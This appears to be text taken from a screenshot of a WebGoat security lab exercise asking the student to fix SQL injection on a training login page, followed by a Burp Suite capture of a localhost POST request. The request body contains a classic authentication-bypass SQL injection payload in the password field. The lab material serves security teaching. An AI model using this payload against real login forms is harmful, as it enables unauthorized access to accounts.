 Implement a fix to block SQL injection into the fields in question on the Login page. Repeat stage 1. Verify that the attack is no longer
effective.
Goat Hills Financial
Human Resources
Neville Bartholomew (admin)
Password •••••••
Login
Burp Suite Communit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extend
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Cookie: JSESSIONID=81251A91C73A9D7F1FCF8EFE9BDAD472
Connection: close
employee_id=112&password=' or '1'='1&action=Login